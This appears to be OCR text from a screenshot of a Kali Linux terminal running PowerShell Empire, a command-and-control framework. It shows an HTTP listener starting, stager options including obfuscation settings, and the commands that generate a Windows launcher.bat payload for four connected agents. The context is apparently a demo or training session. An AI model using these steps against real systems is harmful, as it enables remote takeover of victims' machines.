 Applications Places Konsole Fri Jan 13 3:35:10 PM
- : sudo powershell-empire — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
- : sudo powershell-empire
lse which will disable this warning. (Background on this error at: https://sqlalche.me/e/14/cpr
f)
.all()
[*] Starting listener 'http'
[+] Listener successfully started!
Server >
EMPIRE TEAM SERVER | 4 Agent(s) | 1 Listener(s) | 5 Plugin(s)
~ : zsh
Today is 01/13/23
(hacker㉿KaliMaster)-[~]
$
- : sudo powershell-empire
Language powershell True Language of the stager to generate.
Listener True Listener to generate stager for.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation
types. For powershell only.
ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
OutFile launcher.bat False Filename that should be used for
the generated output, otherwise
returned as a string.
(Empire: usestager/windows/launcher_bat) > set Listener http
[*] Set Listener to http
(Empire: usestager/windows/launcher_bat) > execute
[+] launcher.bat written to /var/lib/powershell-empire/empire/client/generated-stagers/launcher.bat
(Empire: usestager/windows/launcher_bat) >
Connected: https://localhost:1337 | 0 agent(s) | 1 unread message(s)
~ : zsh - : sudo powershell-empire